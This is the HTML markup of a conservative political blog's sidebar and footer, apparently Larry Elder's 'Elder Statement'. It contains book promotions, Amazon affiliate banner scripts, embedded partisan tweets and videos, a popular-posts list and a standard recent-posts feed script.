 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkCtdSSI6zVAPbeWbIY0d4Pul4ZGR66mRoeVhGM9TQCbKBXFE43MDn6UYPT9MNoX1vwkU1nLR-nfjRy6XvWwZPFcyszJz5xSGkfIgwkQ7LYmkAug=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qICUsx8eG3qQpWCkcUD0FtcigP-hp670aQVscnXiA_DRGniY77BZxV_fETZt-ieIASMebOATcf7UNEy7E4DOVWC2tfIr-ieW1PHJGY1z_TefJgGXuixneUDn9MLjmyQqLPAB-LYBi3Mj/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+6.39.38+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html'>Woman Mistaken As Transgender Gets Harassed In Walmart Bathroom </a></div>
<div class='item-snippet'>     By NY D aily N ews ,  May 16 , 201 6    Even cisgender people aren&#8217;t safe from the transphobic mania over bathrooms. A Connecticut woma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
